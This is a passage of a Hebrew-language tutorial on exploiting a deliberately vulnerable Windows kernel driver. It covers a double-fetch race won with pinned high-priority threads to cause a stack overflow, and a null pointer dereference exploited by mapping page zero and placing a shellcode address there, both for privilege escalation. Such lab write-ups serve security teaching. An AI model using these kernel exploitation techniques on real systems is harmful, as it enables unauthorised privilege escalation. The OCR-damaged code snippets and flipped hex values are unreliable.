

הפונקציה מקבלת מצביע ל-FETCH\_DOUBLE\_. מעשית, זו הכתובת של הבאפר אותו אנו מעבירים ל- DeviceIoControl. נבחן את הגדרת FETCH\_DOUBLE\_:



מדובר במבנה בו ארבעת הבתים הראשונים הם מצביע לבאפר ב-userland, וארבעת הבתים השניים הם גודל המידע שנרצה להעתיק מהבאפר לבאפר הקרנלי. תחילה, מבצעים בדיקה שאנו לא מבקשים להעתיק למעלה מ800-x0 בתים, ולאחר מכן מעתיקים באמצעות memcpy Size בתים מתוך Buffer אל .KernelBuffer



מזהים את ה-Fetch Double ?ניגשים ל-Size>-UserDoubleFetch פעמיים: תחילה על מנת לבדוק את תקינות הגודל, ופעם נוספת על מנת לקבוע את גודל הבאפר שיועתק, וכאן ה-fetch double: פוטנציאלית, נוכל להריץ קוד בתהליכון נפרד, שמשנה את הערך של Size לערך גדול מ800-x0( הרי הבאפר נמצא ב userland ולכן הוא נגיש לתהליך בעל ההרשאות הנמוכות שלנו(, כך שהשינוי יתרחש בדיוק במרווח שבין הבדיקה ש-Size לא גדול מ800-x0 לבין השימוש בו על מנת להעתיק מידע ל-KernelBuffer, ואז נוכל לבצע Overflow Stack ולהשתמש ב-shellcode המוכן שלנו בו השתמשנו ל-Overflow Stack.

לפני שנדון במימוש הפעולה הזו, נבחן את המחסנית של TriggerDoubleFetch:



על מנת לבצע overflow stack ולהשתלט על כתובת החזרה של הפונקציה, עלינו לגרום להעתקה של 824x0 בתים: 820x0 של "זבל", ועוד ארבעה בתים שדורסים את כתובת החזרה, ובהם הכתובת אליה נרצה לחזור ב-Mode-Kernel. לכן, הערך אליו נשאף ש-Size יגיע הוא 824x.0

לכאורה, הדבר היחיד שנותר לנו לעשות הוא לגרום למרוץ ולנצח בו, אך אין זו משימה פשוטה: התהליכון שנריץ שינסה לשנות את הערך של Size מתחרה בכל שאר התהליכונים הרצים על אותו מעבד! לכן, נבצע כמיטב יכולתנו על מנת לנצח במרוץ.

השלב הראשון הוא להחליט שהתהליכון שמתקשר עם הדרייבר, והתהליכון שמשנה את Size, ירוצו על שני מעבדים שונים ובעדיפות הגבוהה ביותר - כך נוכל להגיע לסביבה "סטרילית" עד כמה שאפשר (מבחינת תחרות אל מול תהליכונים אחרים), וכך התהליכונים שלנו לא יתחרו על זמן מעבד ביניהם. על מנת להשיג מטרה זו, נשתמש בפונקציות ה-API הבאות:

- CreateThread ליצירת כל אחד מהתהליכונים. נשתמש בדגל SUSPENDED\_CREATE על מנת שהתהליכון לא יתחיל ישירות בריצה.
- SetThreadPriority על מנת להגדיר את העדיפות של התהליכון. נשתמש ב- HIGHEST\_PRIORITY\_THREAD על מנת שהתהליכון יקבל את העדיפות הגבוהה ביותר.
	- GetSystemInfo על מנת לגלות כמה מעבדים נגישים למערכת.



- SetThreadAffinityMask על מנת לוודא שהתהליכון ירוץ במעבד הספציפי שנרצה. נעשה זאת על ידי העברת הערך n << 1 לפונקציה בתור הארגומנט dwThreadAffinityMask, כאשר n הוא המעבד עליו נרצה להריץ את התהליכון.
	- ResumeThread על מנת להתחיל את ריצת התהליכונים.
	- WaitForMultipleObjects על מנת להמתין שהתהליכונים יחזרו.

פעולות נוספות שננקוט על מנת לנצח במרוץ הן יצירת הזיכרון בו יאוחסן ה-\*FETCH\_DOUBLE \_עם הדגל NOCACHE\_PAGE. כמו כן, על מנת להפוך את הערך של הפרמטר ל824-x,0 לא נבצע השמה של הערך אלא ניעזר ב-XOR. השימוש ב-XOR יהיה מהיר יותר, וכן הפיך - כך שאין צורך לדאוג להחזרת הערך של Size לערך תקין בין כל ניסיון לניצול החולשה.

לבסוף, נגדיר בכל אחד מהתהליכונים שימשיך לרוץ כל עוד לא ניצלנו את התכנית בהצלחה. ישנן מספר דרכים לבדוק את התנאי הזה, לדוגמה - לבדוק גלובלי שמאותחל ב-shellcode עצמו, או לבדוק את ההרשאות של התהליך כל מספר איטרציות.

הקוד הבא משמש ליצירת התהליכונים:

```
FETCH* doubleFetchInput = ( DOUBLE FETCH*)VirtualAlloc(0, 0x1000, MEM
                                     MACHE);
doubleFetchInput->Size = 0x200;
doubleFetchInput->Buffer = (char*) \simeq input;SYSTEM INFO SystemInfo;
GetSystemInfo(&SystemInfo);
unsigned int processorsCount = SystemInfo.dwNumberOfProcessors;
For(int i = 0; processorsCount > i; i += 2) {
    threadHandles[i] = CreateThread(0, 0, changeSizeThread, &\ndoubleFetchInput->Size,D_r 0);
    threadHandles[i+1] = CreateThread(0, 0, sendIoctlThread, doubleFetchInput,
SetThreadPriority(threadHandles[i], THREAD PRIORITY HIGHEST);
SetThreadPriority(threadHandles[i+1], THREAD PRIORITY HIGHEST);
   SetThreadAffinityMask(threadHandles[i], 1 \lt\lt i );
   SetThreadAffinityMask(threadHandles[i+1], 1 << (i+1));
     ResumeThread(threadHandles[i]);
     ResumeThread(threadHandles[i+1]);
WaitForMultipleObjects(processorsCount, threadHandles, true, INFINITE);
```
כאשר changeSizeThread היא פונקציה שכל התוכן שלה הוא לבצע את הפעולה 24xA0 ^= size( מכיוון ש824-x0 = 24xA0^200x0 )בלולאה, ו-sendIoctlThread היא פונקציה שכל תוכנה הוא לשלוח בקשת .בלולאה Double Fetch של IOCTL



נוודא שהחלוקה למעבדים אכן עובדת על ידי הוספת הדפסת מספר המעבד הנוכחי בתחילת כל תהליכון )בעזרת קריאה ל-GetCurrentProcessorNumber):



עכשיו אפשר לומר שעשינו כמיטב יכולתנו על מנת לנצח במרוץ ולגרום לקפיצה לקוד שלנו. בתחילת ה shellcode, נמקם פקודת 3 int על מנת שנדע שהצלחנו לנצל את החולשה, נקמפל את התכנית ונריץ אותה ב-guest, ואכן כמעט מיד נראה שפגענו ב-breakpoint שלנו:



נרשום "g" על מנת להמשיך בהרצת ה-shellcode, ונבדוק אם הצלחנו לבצע הסלמת הרשאות בעזרת בדיקת המשתמש שעם ההרשאות שלו רץ התהליך שלנו עם procexp:



### **Null Pointer Dereference**

המסע שלנו ממשיך עם ה-IOCTL שהקוד שלו הוא B22202x0 והוא מוביל לקריאה ל- TriggerNullPointerDereference. ראשית, נסקור את סוג החולשה ולאחר מכן נראה כיצד היא באה לידי ביטוי בפונקציה.

חולשות Dereference Pointer Null מתייחסות למצב שבו מנסים לגשת למצביע שמצביע לכתובת 0 )אולי מכיוון שעדיין לא אותחל, או מכיוון שהוצב בו 0 על מנת לסמן שהוא כבר לא שמיש, הסיבה אינה חשובה(, מה שבדרך כלל יוביל לקריסה ב-Mode-User ול-BSoD ב-Mode-Kernel. העניין הוא, שהכתובת 0 היא כן כתובת תקינה בזיכרון, שהרי מרחב הכתובות מתחיל מהכתובת ,0 ב-Windows שקודם ל8-Windows, ניתן למפות את העמוד הראשון של הזיכרון (שמתחיל בכתובת 0), וכך לנצל גישות ל-null pointer על מנת לבצע פעולות זדוניות.



#### ניקח את קטע הקוד הבא כדוגמה:



בתחילת הפונקציה, מגדירים מצביע ל-STRUCT\_RANDOM\_, בשם s. בשלב הזה, עוד לא הענקנו כתובת למצביע ואתחלנו אותו עם הערך .0 בהמשך הפונקציה, ברוב תרחישי הריצה מאתחלים את s, אך תחת תרחיש ספציפי שהמפתח שכח לחשוב עליו, או לא חשב שאפשרי, s נשאר לא מאותחל. בסוף הפונקציה, קיימת קריאה ל-Callback של STRUCT\_RANDOM\_, מתוך הנחה שלא ייתכן מצב שבו בשלב זה, המצביע לא מאותחל. בשלב זה, במידה ותרחיש הריצה שהתרחש הוא התרחיש שבו s לא מאותחל, תתבצע פניה לכתובת 0, ומכיוון שהיא לא ממופת, תיגרם שגיאה.

אם הקוד הנ"ל רץ ב-Mode-Kernel, ולנו יש יכולת להריץ קוד לוקאלית ב-Mode-User, נוכל למפות את הכתובת 0 לזיכרון, וכאשר התרחיש שבו s נשאר לא מאותחל יתרחש, הגישה Callback>-s לא תגרום לשגיאה, מכיוון שהפעם העמוד אכן ממופה לזיכרון, והכתובת שנמצאת בכתובת 4x0 בזיכרון תקרא. על מנת להקצות את העמוד הראשון בזיכרון, נשתמש בפונקציה NtAllocateVirtualMemory. להלן החתימה של הפונקציה )נקלח מ-MSDN):



הארגומנט שמעניין אותנו הוא BaseAddress - זהו מצביע לכתובת בה נרצה להקצות את הזיכרון. מכיוון שאנו רוצים להקצות זיכרון בכתובת 0, טבעי שנעביר כאן 0 (או NULL), אך אם נקרא את התיעוד של הפונקציה, נראה שאם הערך של BaseAddress הוא NULL, אז מערכת ההפעלה מחליטה היכן להקצות את הזיכרון, אבל מה יקרה אם נבקש להקצות זיכרון בכתובת 1? ובכן, על פי התיעוד, אם הערך של BaseAddress הוא לא NULL, הזיכרון יוקצה החל מתחילת העמוד הרלוונטי בזיכרון בו נופלת הכתובת, והרי שהכתובת 1 היא חלק מהעמוד שמתחיל בכתובת ,0 ולכן אם נעביר 1 בתור BaseAddress, נקצה את העמוד הראשון בזיכרון ונוכל לכתוב לזיכרון החל מהכתובת 0 .



קטע הקוד הבא ממחיש את העניין:



הפונקציה mapNullPage משתמשת ב-GetProcAddress על מנת למצוא את הכתובת של NtAllocateVirtualMemory מתוך ntdll. לאחר מכן, משתמשים בכתובת 1x0 על מנת למפות את העמוד שמתחיל בכתובת 0 בזיכרון, ולבסוף מציבים את הערך 41414141x0 בכתובת ,0 ואת הכתובת של myCallback בכתובת .4 ב-main, ראשית קוראים ל-mapNullPage, ולאחר מכן ל-nullDereference )הפונקציה שסקרנו מוקדם יותר(. כשנריץ את התכנית ב7-Windows בארכיטקטורת 32 ביט, תתקבל התוצאה הבאה:



זוהי התיאוריה שעומדת מאחורי חולשות Dereference Null. לאחר שהבנו אותה, נבחן את הפונקציה TriggerNullPointerDereference. נתחיל מתחילת הפונקציה:



הפונקציה מקבלת מצביע לבאפר שנמצא ב-userland. כרגיל, המצביע הזה הוא הכתובת שאנו מעבירים ל-DeviceIoControl בתור הכתובת לבאפר הקלט. הפונקציה בודקת שהכתובת תקינה וניתן לקרוא ממנה



8 בתים, ולאחר מכן מקצה זיכרון pool( כאמור, המקביל הקרנלי ל-Heap, וממש בקרוב נתעמק בו ). במידה וההקצאה לא נכשלה, מתבצע קטע הקוד הבא:

```
DbaPrint('
                                                                           " kcaH");
                                  Pool
                                             Tag:
                                                         25DbgPrint("[+] Pool Type: %s\n", "NonPagedPool");<br>DbgPrint("[+] Pool Type: %s\n", "NonPagedPool");<br>DbgPrint("[+] Pool Chunk: 0x%p\n", allocatedMemory);
under the Capture of the Capture of the Capture of the Capture of the DigPrint("[+] UserBuffer;<br>DbgPrint("[+] UserValue: 0x%p\n", v3);<br>DbgPrint("[+] NullPointerDereference: 0x%p\n", allocatedMemory);
if'(v3 == 0xBAD0B0B0)*allocatedMemory = 0xBAD0B0B0;
    *allocateunenury = 0x6HD06060;<br>allocatedMemory[1] = NullPointerDereferenceObjectCallback;<br>DbgPrint("[+] NullPointerDereference->Value: 0x%p\n", *allocatedMemory);<br>DbgPrint("[+] NullPointerDereference->Callback: 0x%p\n", a
else
    DbgPrint("[+] Freeing NullPointerDereference Object\n");<br>DbgPrint("[+] Pool Tag: %s\n", "'kcaH'");<br>DbgPrint("[+] Pool Chunk: 0x%p\n", allocatedMemory);<br>ExFreePoolWithTag(allocatedMemory, 'kcaH');
     allocatedMemory = 0;bbgPrint("[+] Triggering Null Pointer Dereference\n");<br>((void (*)(void))allocatedMemory[1])();
result = 0:
```
נתעלם מכל הקריאות ל-DbgPrint. הפונקציה בודקת מה הערך שמאוחסן ב-DWORD הראשון בבאפר שהמשתמש מספק, ובמידה והוא שווה ל0-B0B0xBAD,0 מאתחלים את האובייקט הקרנלי וב allocatedMemory[1] (ארבעה בתים מתחילת זיכרון ה-pool שהוקצה) ממקמים את הכתובת של הcallback אליו יש לקרוא בסוף הפונקציה )ניתן לראות את הקריאה שורה לפני סוף ה-pseudocode המובא בתמונה). זהו תרחיש הריצה התקין.

במידה והערך שונה מ0-B0B0xBAD,0 משחררים את הזיכרון שהוקצה, ומאפסים את המצביע. החולשה היא, שבשני המקרים מתבצעת קריאה לפונקציה שהכתובת שלה נמצאת במרחק 4 בתים מתחילת הזיכרון המוקצה, כך שגם במידה והערך שממוקם בבאפר שלנו שונה מ0-B0B0xBAD0( לדוגמה, 41414141x0), וכתובת המצביע תהיה ,0 תתבצע הקריאה. אנו מתעסקים עם Dereference Pointer Null מובהק, ועל מנת לנצל אותו, ניעזר בדיוק באותה השיטה שתיארנו קודם - תחילה, נמפה את העמוד שמתחיל בכתובת ,0 ולאחר מכן נמקם ב4-x0 את הכתובת של ה-shellcode שלנו, אותו נרצה להריץ ב- Mode-Kernel. לאחר מכן, נקרא לפונקציה שתגרום ל-dereferencing null ב-Mode-Kernel, בעזרת שליחת בקשת IOCTL מתאימה עם באפר באורך של DWORDS ,2 כך שהערך של ה-DWORD הראשון .0xBAD0B0B0 לא הוא



נמקם פקודת 3 int בתחילת ה-shellcode שלנו ונריץ את התכנית ב-guest. התוצאה:



גם כאן, כמו ב-Confusion Type, אין צורך בהוספת קטע התאוששות בסוף ה-shellcode, שכן הוא נקרא באופן לגיטימי על ידי הדרייבר ולא הרסנו אף מבנה. נמחק את 3 int מתחילת ה-shellcode, נוסיף בסוף התכנית את הקוד שפותח תהליך cmd חדש, ונריץ את התכנית ב-guest שוב. התוצאה:

